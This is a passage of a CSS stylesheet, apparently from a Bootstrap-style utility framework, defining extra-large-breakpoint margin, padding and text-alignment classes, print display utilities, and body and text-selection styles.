    margin-right: 17.5rem !important;
  }

  .me-xxl-24 {
    margin-right: 20rem !important;
  }

  .me-xxl-25 {
    margin-right: 22.5rem !important;
  }

  .me-xxl-auto {
    margin-right: auto !important;
  }

  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }

  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  .mb-xxl-3 {
    margin-bottom: 0.75rem !important;
  }

  .mb-xxl-4 {
    margin-bottom: 1rem !important;
  }

  .mb-xxl-5 {
    margin-bottom: 1.25rem !important;
  }

  .mb-xxl-6 {
    margin-bottom: 1.5rem !important;
  }

  .mb-xxl-7 {
    margin-bottom: 1.75rem !important;
  }

  .mb-xxl-8 {
    margin-bottom: 2rem !important;
  }

  .mb-xxl-9 {
    margin-bottom: 2.25rem !important;
  }

  .mb-xxl-10 {
    margin-bottom: 2.5rem !important;
  }

  .mb-xxl-11 {
    margin-bottom: 3rem !important;
  }

  .mb-xxl-12 {
    margin-bottom: 3.5rem !important;
  }

  .mb-xxl-13 {
    margin-bottom: 4rem !important;
  }

  .mb-xxl-14 {
    margin-bottom: 4.5rem !important;
  }

  .mb-xxl-15 {
    margin-bottom: 5rem !important;
  }

  .mb-xxl-16 {
    margin-bottom: 6rem !important;
  }

  .mb-xxl-17 {
    margin-bottom: 7rem !important;
  }

  .mb-xxl-18 {
    margin-bottom: 8rem !important;
  }

  .mb-xxl-19 {
    margin-bottom: 9rem !important;
  }

  .mb-xxl-20 {
    margin-bottom: 10rem !important;
  }

  .mb-xxl-21 {
    margin-bottom: 12.5rem !important;
  }

  .mb-xxl-22 {
    margin-bottom: 15rem !important;
  }

  .mb-xxl-23 {
    margin-bottom: 17.5rem !important;
  }

  .mb-xxl-24 {
    margin-bottom: 20rem !important;
  }

  .mb-xxl-25 {
    margin-bottom: 22.5rem !important;
  }

  .mb-xxl-auto {
    margin-bottom: auto !important;
  }

  .ms-xxl-0 {
    margin-left: 0 !important;
  }

  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }

  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }

  .ms-xxl-3 {
    margin-left: 0.75rem !important;
  }

  .ms-xxl-4 {
    margin-left: 1rem !important;
  }

  .ms-xxl-5 {
    margin-left: 1.25rem !important;
  }

  .ms-xxl-6 {
    margin-left: 1.5rem !important;
  }

  .ms-xxl-7 {
    margin-left: 1.75rem !important;
  }

  .ms-xxl-8 {
    margin-left: 2rem !important;
  }

  .ms-xxl-9 {
    margin-left: 2.25rem !important;
  }

  .ms-xxl-10 {
    margin-left: 2.5rem !important;
  }

  .ms-xxl-11 {
    margin-left: 3rem !important;
  }

  .ms-xxl-12 {
    margin-left: 3.5rem !important;
  }

  .ms-xxl-13 {
    margin-left: 4rem !important;
  }

  .ms-xxl-14 {
    margin-left: 4.5rem !important;
  }

  .ms-xxl-15 {
    margin-left: 5rem !important;
  }

  .ms-xxl-16 {
    margin-left: 6rem !important;
  }

  .ms-xxl-17 {
    margin-left: 7rem !important;
  }

  .ms-xxl-18 {
    margin-left: 8rem !important;
  }

  .ms-xxl-19 {
    margin-left: 9rem !important;
  }

  .ms-xxl-20 {
    margin-left: 10rem !important;
  }

  .ms-xxl-21 {
    margin-left: 12.5rem !important;
  }

  .ms-xxl-22 {
    margin-left: 15rem !important;
  }

  .ms-xxl-23 {
    margin-left: 17.5rem !important;
  }

  .ms-xxl-24 {
    margin-left: 20rem !important;
  }

  .ms-xxl-25 {
    margin-left: 22.5rem !important;
  }

  .ms-xxl-auto {
    margin-left: auto !important;
  }

  .m-xxl-n1 {
    margin: -0.25rem !important;
  }

  .m-xxl-n2 {
    margin: -0.5rem !important;
  }

  .m-xxl-n3 {
    margin: -0.75rem !important;
  }

  .m-xxl-n4 {
    margin: -1rem !important;
  }

  .m-xxl-n5 {
    margin: -1.25rem !important;
  }

  .m-xxl-n6 {
    margin: -1.5rem !important;
  }

  .m-xxl-n7 {
    margin: -1.75rem !important;
  }

  .m-xxl-n8 {
    margin: -2rem !important;
  }

  .m-xxl-n9 {
    margin: -2.25rem !important;
  }

  .m-xxl-n10 {
    margin: -2.5rem !important;
  }

  .m-xxl-n11 {
    margin: -3rem !important;
  }

  .m-xxl-n12 {
    margin: -3.5rem !important;
  }

  .m-xxl-n13 {
    margin: -4rem !important;
  }

  .m-xxl-n14 {
    margin: -4.5rem !important;
  }

  .m-xxl-n15 {
    margin: -5rem !important;
  }

  .m-xxl-n16 {
    margin: -6rem !important;
  }

  .m-xxl-n17 {
    margin: -7rem !important;
  }

  .m-xxl-n18 {
    margin: -8rem !important;
  }

  .m-xxl-n19 {
    margin: -9rem !important;
  }

  .m-xxl-n20 {
    margin: -10rem !important;
  }

  .m-xxl-n21 {
    margin: -12.5rem !important;
  }

  .m-xxl-n22 {
    margin: -15rem !important;
  }

  .m-xxl-n23 {
    margin: -17.5rem !important;
  }

  .m-xxl-n24 {
    margin: -20rem !important;
  }

  .m-xxl-n25 {
    margin: -22.5rem !important;
  }

  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }

  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }

  .mx-xxl-n3 {
    margin-right: -0.75rem !important;
    margin-left: -0.75rem !important;
  }

  .mx-xxl-n4 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }

  .mx-xxl-n5 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important;
  }

  .mx-xxl-n6 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }

  .mx-xxl-n7 {
    margin-right: -1.75rem !important;
    margin-left: -1.75rem !important;
  }

  .mx-xxl-n8 {
    margin-right: -2rem !important;
    margin-left: -2rem !important;
  }

  .mx-xxl-n9 {
    margin-right: -2.25rem !important;
    margin-left: -2.25rem !important;
  }

  .mx-xxl-n10 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important;
  }

  .mx-xxl-n11 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }

  .mx-xxl-n12 {
    margin-right: -3.5rem !important;
    margin-left: -3.5rem !important;
  }

  .mx-xxl-n13 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }

  .mx-xxl-n14 {
    margin-right: -4.5rem !important;
    margin-left: -4.5rem !important;
  }

  .mx-xxl-n15 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }

  .mx-xxl-n16 {
    margin-right: -6rem !important;
    margin-left: -6rem !important;
  }

  .mx-xxl-n17 {
    margin-right: -7rem !important;
    margin-left: -7rem !important;
  }

  .mx-xxl-n18 {
    margin-right: -8rem !important;
    margin-left: -8rem !important;
  }

  .mx-xxl-n19 {
    margin-right: -9rem !important;
    margin-left: -9rem !important;
  }

  .mx-xxl-n20 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }

  .mx-xxl-n21 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }

  .mx-xxl-n22 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }

  .mx-xxl-n23 {
    margin-right: -17.5rem !important;
    margin-left: -17.5rem !important;
  }

  .mx-xxl-n24 {
    margin-right: -20rem !important;
    margin-left: -20rem !important;
  }

  .mx-xxl-n25 {
    margin-right: -22.5rem !important;
    margin-left: -22.5rem !important;
  }

  .my-xxl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }

  .my-xxl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }

  .my-xxl-n3 {
    margin-top: -0.75rem !important;
    margin-bottom: -0.75rem !important;
  }

  .my-xxl-n4 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }

  .my-xxl-n5 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important;
  }

  .my-xxl-n6 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }

  .my-xxl-n7 {
    margin-top: -1.75rem !important;
    margin-bottom: -1.75rem !important;
  }

  .my-xxl-n8 {
    margin-top: -2rem !important;
    margin-bottom: -2rem !important;
  }

  .my-xxl-n9 {
    margin-top: -2.25rem !important;
    margin-bottom: -2.25rem !important;
  }

  .my-xxl-n10 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important;
  }

  .my-xxl-n11 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }

  .my-xxl-n12 {
    margin-top: -3.5rem !important;
    margin-bottom: -3.5rem !important;
  }

  .my-xxl-n13 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }

  .my-xxl-n14 {
    margin-top: -4.5rem !important;
    margin-bottom: -4.5rem !important;
  }

  .my-xxl-n15 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }

  .my-xxl-n16 {
    margin-top: -6rem !important;
    margin-bottom: -6rem !important;
  }

  .my-xxl-n17 {
    margin-top: -7rem !important;
    margin-bottom: -7rem !important;
  }

  .my-xxl-n18 {
    margin-top: -8rem !important;
    margin-bottom: -8rem !important;
  }

  .my-xxl-n19 {
    margin-top: -9rem !important;
    margin-bottom: -9rem !important;
  }

  .my-xxl-n20 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }

  .my-xxl-n21 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }

  .my-xxl-n22 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }

  .my-xxl-n23 {
    margin-top: -17.5rem !important;
    margin-bottom: -17.5rem !important;
  }

  .my-xxl-n24 {
    margin-top: -20rem !important;
    margin-bottom: -20rem !important;
  }

  .my-xxl-n25 {
    margin-top: -22.5rem !important;
    margin-bottom: -22.5rem !important;
  }

  .mt-xxl-n1 {
    margin-top: -0.25rem !important;
  }

  .mt-xxl-n2 {
    margin-top: -0.5rem !important;
  }

  .mt-xxl-n3 {
    margin-top: -0.75rem !important;
  }

  .mt-xxl-n4 {
    margin-top: -1rem !important;
  }

  .mt-xxl-n5 {
    margin-top: -1.25rem !important;
  }

  .mt-xxl-n6 {
    margin-top: -1.5rem !important;
  }

  .mt-xxl-n7 {
    margin-top: -1.75rem !important;
  }

  .mt-xxl-n8 {
    margin-top: -2rem !important;
  }

  .mt-xxl-n9 {
    margin-top: -2.25rem !important;
  }

  .mt-xxl-n10 {
    margin-top: -2.5rem !important;
  }

  .mt-xxl-n11 {
    margin-top: -3rem !important;
  }

  .mt-xxl-n12 {
    margin-top: -3.5rem !important;
  }

  .mt-xxl-n13 {
    margin-top: -4rem !important;
  }

  .mt-xxl-n14 {
    margin-top: -4.5rem !important;
  }

  .mt-xxl-n15 {
    margin-top: -5rem !important;
  }

  .mt-xxl-n16 {
    margin-top: -6rem !important;
  }

  .mt-xxl-n17 {
    margin-top: -7rem !important;
  }

  .mt-xxl-n18 {
    margin-top: -8rem !important;
  }

  .mt-xxl-n19 {
    margin-top: -9rem !important;
  }

  .mt-xxl-n20 {
    margin-top: -10rem !important;
  }

  .mt-xxl-n21 {
    margin-top: -12.5rem !important;
  }

  .mt-xxl-n22 {
    margin-top: -15rem !important;
  }

  .mt-xxl-n23 {
    margin-top: -17.5rem !important;
  }

  .mt-xxl-n24 {
    margin-top: -20rem !important;
  }

  .mt-xxl-n25 {
    margin-top: -22.5rem !important;
  }

  .me-xxl-n1 {
    margin-right: -0.25rem !important;
  }

  .me-xxl-n2 {
    margin-right: -0.5rem !important;
  }

  .me-xxl-n3 {
    margin-right: -0.75rem !important;
  }

  .me-xxl-n4 {
    margin-right: -1rem !important;
  }

  .me-xxl-n5 {
    margin-right: -1.25rem !important;
  }

  .me-xxl-n6 {
    margin-right: -1.5rem !important;
  }

  .me-xxl-n7 {
    margin-right: -1.75rem !important;
  }

  .me-xxl-n8 {
    margin-right: -2rem !important;
  }

  .me-xxl-n9 {
    margin-right: -2.25rem !important;
  }

  .me-xxl-n10 {
    margin-right: -2.5rem !important;
  }

  .me-xxl-n11 {
    margin-right: -3rem !important;
  }

  .me-xxl-n12 {
    margin-right: -3.5rem !important;
  }

  .me-xxl-n13 {
    margin-right: -4rem !important;
  }

  .me-xxl-n14 {
    margin-right: -4.5rem !important;
  }

  .me-xxl-n15 {
    margin-right: -5rem !important;
  }

  .me-xxl-n16 {
    margin-right: -6rem !important;
  }

  .me-xxl-n17 {
    margin-right: -7rem !important;
  }

  .me-xxl-n18 {
    margin-right: -8rem !important;
  }

  .me-xxl-n19 {
    margin-right: -9rem !important;
  }

  .me-xxl-n20 {
    margin-right: -10rem !important;
  }

  .me-xxl-n21 {
    margin-right: -12.5rem !important;
  }

  .me-xxl-n22 {
    margin-right: -15rem !important;
  }

  .me-xxl-n23 {
    margin-right: -17.5rem !important;
  }

  .me-xxl-n24 {
    margin-right: -20rem !important;
  }

  .me-xxl-n25 {
    margin-right: -22.5rem !important;
  }

  .mb-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .mb-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .mb-xxl-n3 {
    margin-bottom: -0.75rem !important;
  }

  .mb-xxl-n4 {
    margin-bottom: -1rem !important;
  }

  .mb-xxl-n5 {
    margin-bottom: -1.25rem !important;
  }

  .mb-xxl-n6 {
    margin-bottom: -1.5rem !important;
  }

  .mb-xxl-n7 {
    margin-bottom: -1.75rem !important;
  }

  .mb-xxl-n8 {
    margin-bottom: -2rem !important;
  }

  .mb-xxl-n9 {
    margin-bottom: -2.25rem !important;
  }

  .mb-xxl-n10 {
    margin-bottom: -2.5rem !important;
  }

  .mb-xxl-n11 {
    margin-bottom: -3rem !important;
  }

  .mb-xxl-n12 {
    margin-bottom: -3.5rem !important;
  }

  .mb-xxl-n13 {
    margin-bottom: -4rem !important;
  }

  .mb-xxl-n14 {
    margin-bottom: -4.5rem !important;
  }

  .mb-xxl-n15 {
    margin-bottom: -5rem !important;
  }

  .mb-xxl-n16 {
    margin-bottom: -6rem !important;
  }

  .mb-xxl-n17 {
    margin-bottom: -7rem !important;
  }

  .mb-xxl-n18 {
    margin-bottom: -8rem !important;
  }

  .mb-xxl-n19 {
    margin-bottom: -9rem !important;
  }

  .mb-xxl-n20 {
    margin-bottom: -10rem !important;
  }

  .mb-xxl-n21 {
    margin-bottom: -12.5rem !important;
  }

  .mb-xxl-n22 {
    margin-bottom: -15rem !important;
  }

  .mb-xxl-n23 {
    margin-bottom: -17.5rem !important;
  }

  .mb-xxl-n24 {
    margin-bottom: -20rem !important;
  }

  .mb-xxl-n25 {
    margin-bottom: -22.5rem !important;
  }

  .ms-xxl-n1 {
    margin-left: -0.25rem !important;
  }

  .ms-xxl-n2 {
    margin-left: -0.5rem !important;
  }

  .ms-xxl-n3 {
    margin-left: -0.75rem !important;
  }

  .ms-xxl-n4 {
    margin-left: -1rem !important;
  }

  .ms-xxl-n5 {
    margin-left: -1.25rem !important;
  }

  .ms-xxl-n6 {
    margin-left: -1.5rem !important;
  }

  .ms-xxl-n7 {
    margin-left: -1.75rem !important;
  }

  .ms-xxl-n8 {
    margin-left: -2rem !important;
  }

  .ms-xxl-n9 {
    margin-left: -2.25rem !important;
  }

  .ms-xxl-n10 {
    margin-left: -2.5rem !important;
  }

  .ms-xxl-n11 {
    margin-left: -3rem !important;
  }

  .ms-xxl-n12 {
    margin-left: -3.5rem !important;
  }

  .ms-xxl-n13 {
    margin-left: -4rem !important;
  }

  .ms-xxl-n14 {
    margin-left: -4.5rem !important;
  }

  .ms-xxl-n15 {
    margin-left: -5rem !important;
  }

  .ms-xxl-n16 {
    margin-left: -6rem !important;
  }

  .ms-xxl-n17 {
    margin-left: -7rem !important;
  }

  .ms-xxl-n18 {
    margin-left: -8rem !important;
  }

  .ms-xxl-n19 {
    margin-left: -9rem !important;
  }

  .ms-xxl-n20 {
    margin-left: -10rem !important;
  }

  .ms-xxl-n21 {
    margin-left: -12.5rem !important;
  }

  .ms-xxl-n22 {
    margin-left: -15rem !important;
  }

  .ms-xxl-n23 {
    margin-left: -17.5rem !important;
  }

  .ms-xxl-n24 {
    margin-left: -20rem !important;
  }

  .ms-xxl-n25 {
    margin-left: -22.5rem !important;
  }

  .p-xxl-0 {
    padding: 0 !important;
  }

  .p-xxl-1 {
    padding: 0.25rem !important;
  }

  .p-xxl-2 {
    padding: 0.5rem !important;
  }

  .p-xxl-3 {
    padding: 0.75rem !important;
  }

  .p-xxl-4 {
    padding: 1rem !important;
  }

  .p-xxl-5 {
    padding: 1.25rem !important;
  }

  .p-xxl-6 {
    padding: 1.5rem !important;
  }

  .p-xxl-7 {
    padding: 1.75rem !important;
  }

  .p-xxl-8 {
    padding: 2rem !important;
  }

  .p-xxl-9 {
    padding: 2.25rem !important;
  }

  .p-xxl-10 {
    padding: 2.5rem !important;
  }

  .p-xxl-11 {
    padding: 3rem !important;
  }

  .p-xxl-12 {
    padding: 3.5rem !important;
  }

  .p-xxl-13 {
    padding: 4rem !important;
  }

  .p-xxl-14 {
    padding: 4.5rem !important;
  }

  .p-xxl-15 {
    padding: 5rem !important;
  }

  .p-xxl-16 {
    padding: 6rem !important;
  }

  .p-xxl-17 {
    padding: 7rem !important;
  }

  .p-xxl-18 {
    padding: 8rem !important;
  }

  .p-xxl-19 {
    padding: 9rem !important;
  }

  .p-xxl-20 {
    padding: 10rem !important;
  }

  .p-xxl-21 {
    padding: 12.5rem !important;
  }

  .p-xxl-22 {
    padding: 15rem !important;
  }

  .p-xxl-23 {
    padding: 17.5rem !important;
  }

  .p-xxl-24 {
    padding: 20rem !important;
  }

  .p-xxl-25 {
    padding: 22.5rem !important;
  }

  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  .px-xxl-3 {
    padding-right: 0.75rem !important;
    padding-left: 0.75rem !important;
  }

  .px-xxl-4 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  .px-xxl-5 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important;
  }

  .px-xxl-6 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  .px-xxl-7 {
    padding-right: 1.75rem !important;
    padding-left: 1.75rem !important;
  }

  .px-xxl-8 {
    padding-right: 2rem !important;
    padding-left: 2rem !important;
  }

  .px-xxl-9 {
    padding-right: 2.25rem !important;
    padding-left: 2.25rem !important;
  }

  .px-xxl-10 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important;
  }

  .px-xxl-11 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  .px-xxl-12 {
    padding-right: 3.5rem !important;
    padding-left: 3.5rem !important;
  }

  .px-xxl-13 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }

  .px-xxl-14 {
    padding-right: 4.5rem !important;
    padding-left: 4.5rem !important;
  }

  .px-xxl-15 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }

  .px-xxl-16 {
    padding-right: 6rem !important;
    padding-left: 6rem !important;
  }

  .px-xxl-17 {
    padding-right: 7rem !important;
    padding-left: 7rem !important;
  }

  .px-xxl-18 {
    padding-right: 8rem !important;
    padding-left: 8rem !important;
  }

  .px-xxl-19 {
    padding-right: 9rem !important;
    padding-left: 9rem !important;
  }

  .px-xxl-20 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }

  .px-xxl-21 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }

  .px-xxl-22 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }

  .px-xxl-23 {
    padding-right: 17.5rem !important;
    padding-left: 17.5rem !important;
  }

  .px-xxl-24 {
    padding-right: 20rem !important;
    padding-left: 20rem !important;
  }

  .px-xxl-25 {
    padding-right: 22.5rem !important;
    padding-left: 22.5rem !important;
  }

  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  .py-xxl-3 {
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
  }

  .py-xxl-4 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  .py-xxl-5 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important;
  }

  .py-xxl-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .py-xxl-7 {
    padding-top: 1.75rem !important;
    padding-bottom: 1.75rem !important;
  }

  .py-xxl-8 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }

  .py-xxl-9 {
    padding-top: 2.25rem !important;
    padding-bottom: 2.25rem !important;
  }

  .py-xxl-10 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important;
  }

  .py-xxl-11 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .py-xxl-12 {
    padding-top: 3.5rem !important;
    padding-bottom: 3.5rem !important;
  }

  .py-xxl-13 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .py-xxl-14 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }

  .py-xxl-15 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }

  .py-xxl-16 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }

  .py-xxl-17 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }

  .py-xxl-18 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }

  .py-xxl-19 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }

  .py-xxl-20 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }

  .py-xxl-21 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }

  .py-xxl-22 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }

  .py-xxl-23 {
    padding-top: 17.5rem !important;
    padding-bottom: 17.5rem !important;
  }

  .py-xxl-24 {
    padding-top: 20rem !important;
    padding-bottom: 20rem !important;
  }

  .py-xxl-25 {
    padding-top: 22.5rem !important;
    padding-bottom: 22.5rem !important;
  }

  .pt-xxl-0 {
    padding-top: 0 !important;
  }

  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }

  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }

  .pt-xxl-3 {
    padding-top: 0.75rem !important;
  }

  .pt-xxl-4 {
    padding-top: 1rem !important;
  }

  .pt-xxl-5 {
    padding-top: 1.25rem !important;
  }

  .pt-xxl-6 {
    padding-top: 1.5rem !important;
  }

  .pt-xxl-7 {
    padding-top: 1.75rem !important;
  }

  .pt-xxl-8 {
    padding-top: 2rem !important;
  }

  .pt-xxl-9 {
    padding-top: 2.25rem !important;
  }

  .pt-xxl-10 {
    padding-top: 2.5rem !important;
  }

  .pt-xxl-11 {
    padding-top: 3rem !important;
  }

  .pt-xxl-12 {
    padding-top: 3.5rem !important;
  }

  .pt-xxl-13 {
    padding-top: 4rem !important;
  }

  .pt-xxl-14 {
    padding-top: 4.5rem !important;
  }

  .pt-xxl-15 {
    padding-top: 5rem !important;
  }

  .pt-xxl-16 {
    padding-top: 6rem !important;
  }

  .pt-xxl-17 {
    padding-top: 7rem !important;
  }

  .pt-xxl-18 {
    padding-top: 8rem !important;
  }

  .pt-xxl-19 {
    padding-top: 9rem !important;
  }

  .pt-xxl-20 {
    padding-top: 10rem !important;
  }

  .pt-xxl-21 {
    padding-top: 12.5rem !important;
  }

  .pt-xxl-22 {
    padding-top: 15rem !important;
  }

  .pt-xxl-23 {
    padding-top: 17.5rem !important;
  }

  .pt-xxl-24 {
    padding-top: 20rem !important;
  }

  .pt-xxl-25 {
    padding-top: 22.5rem !important;
  }

  .pe-xxl-0 {
    padding-right: 0 !important;
  }

  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }

  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }

  .pe-xxl-3 {
    padding-right: 0.75rem !important;
  }

  .pe-xxl-4 {
    padding-right: 1rem !important;
  }

  .pe-xxl-5 {
    padding-right: 1.25rem !important;
  }

  .pe-xxl-6 {
    padding-right: 1.5rem !important;
  }

  .pe-xxl-7 {
    padding-right: 1.75rem !important;
  }

  .pe-xxl-8 {
    padding-right: 2rem !important;
  }

  .pe-xxl-9 {
    padding-right: 2.25rem !important;
  }

  .pe-xxl-10 {
    padding-right: 2.5rem !important;
  }

  .pe-xxl-11 {
    padding-right: 3rem !important;
  }

  .pe-xxl-12 {
    padding-right: 3.5rem !important;
  }

  .pe-xxl-13 {
    padding-right: 4rem !important;
  }

  .pe-xxl-14 {
    padding-right: 4.5rem !important;
  }

  .pe-xxl-15 {
    padding-right: 5rem !important;
  }

  .pe-xxl-16 {
    padding-right: 6rem !important;
  }

  .pe-xxl-17 {
    padding-right: 7rem !important;
  }

  .pe-xxl-18 {
    padding-right: 8rem !important;
  }

  .pe-xxl-19 {
    padding-right: 9rem !important;
  }

  .pe-xxl-20 {
    padding-right: 10rem !important;
  }

  .pe-xxl-21 {
    padding-right: 12.5rem !important;
  }

  .pe-xxl-22 {
    padding-right: 15rem !important;
  }

  .pe-xxl-23 {
    padding-right: 17.5rem !important;
  }

  .pe-xxl-24 {
    padding-right: 20rem !important;
  }

  .pe-xxl-25 {
    padding-right: 22.5rem !important;
  }

  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }

  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pb-xxl-3 {
    padding-bottom: 0.75rem !important;
  }

  .pb-xxl-4 {
    padding-bottom: 1rem !important;
  }

  .pb-xxl-5 {
    padding-bottom: 1.25rem !important;
  }

  .pb-xxl-6 {
    padding-bottom: 1.5rem !important;
  }

  .pb-xxl-7 {
    padding-bottom: 1.75rem !important;
  }

  .pb-xxl-8 {
    padding-bottom: 2rem !important;
  }

  .pb-xxl-9 {
    padding-bottom: 2.25rem !important;
  }

  .pb-xxl-10 {
    padding-bottom: 2.5rem !important;
  }

  .pb-xxl-11 {
    padding-bottom: 3rem !important;
  }

  .pb-xxl-12 {
    padding-bottom: 3.5rem !important;
  }

  .pb-xxl-13 {
    padding-bottom: 4rem !important;
  }

  .pb-xxl-14 {
    padding-bottom: 4.5rem !important;
  }

  .pb-xxl-15 {
    padding-bottom: 5rem !important;
  }

  .pb-xxl-16 {
    padding-bottom: 6rem !important;
  }

  .pb-xxl-17 {
    padding-bottom: 7rem !important;
  }

  .pb-xxl-18 {
    padding-bottom: 8rem !important;
  }

  .pb-xxl-19 {
    padding-bottom: 9rem !important;
  }

  .pb-xxl-20 {
    padding-bottom: 10rem !important;
  }

  .pb-xxl-21 {
    padding-bottom: 12.5rem !important;
  }

  .pb-xxl-22 {
    padding-bottom: 15rem !important;
  }

  .pb-xxl-23 {
    padding-bottom: 17.5rem !important;
  }

  .pb-xxl-24 {
    padding-bottom: 20rem !important;
  }

  .pb-xxl-25 {
    padding-bottom: 22.5rem !important;
  }

  .ps-xxl-0 {
    padding-left: 0 !important;
  }

  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }

  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }

  .ps-xxl-3 {
    padding-left: 0.75rem !important;
  }

  .ps-xxl-4 {
    padding-left: 1rem !important;
  }

  .ps-xxl-5 {
    padding-left: 1.25rem !important;
  }

  .ps-xxl-6 {
    padding-left: 1.5rem !important;
  }

  .ps-xxl-7 {
    padding-left: 1.75rem !important;
  }

  .ps-xxl-8 {
    padding-left: 2rem !important;
  }

  .ps-xxl-9 {
    padding-left: 2.25rem !important;
  }

  .ps-xxl-10 {
    padding-left: 2.5rem !important;
  }

  .ps-xxl-11 {
    padding-left: 3rem !important;
  }

  .ps-xxl-12 {
    padding-left: 3.5rem !important;
  }

  .ps-xxl-13 {
    padding-left: 4rem !important;
  }

  .ps-xxl-14 {
    padding-left: 4.5rem !important;
  }

  .ps-xxl-15 {
    padding-left: 5rem !important;
  }

  .ps-xxl-16 {
    padding-left: 6rem !important;
  }

  .ps-xxl-17 {
    padding-left: 7rem !important;
  }

  .ps-xxl-18 {
    padding-left: 8rem !important;
  }

  .ps-xxl-19 {
    padding-left: 9rem !important;
  }

  .ps-xxl-20 {
    padding-left: 10rem !important;
  }

  .ps-xxl-21 {
    padding-left: 12.5rem !important;
  }

  .ps-xxl-22 {
    padding-left: 15rem !important;
  }

  .ps-xxl-23 {
    padding-left: 17.5rem !important;
  }

  .ps-xxl-24 {
    padding-left: 20rem !important;
  }

  .ps-xxl-25 {
    padding-left: 22.5rem !important;
  }

  .text-xxl-start {
    text-align: left !important;
  }

  .text-xxl-end {
    text-align: right !important;
  }

  .text-xxl-center {
    text-align: center !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-grid {
    display: grid !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: flex !important;
  }

  .d-print-inline-flex {
    display: inline-flex !important;
  }

  .d-print-none {
    display: none !important;
  }
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  word-spacing: 0.05rem;
  overflow-x: hidden !important;
}

::-moz-selection {
  background: rgba(63, 120, 224, 0.7);
  color: #fff;
}

::selection {
  background: rgba(63, 120, 224, 0.7);
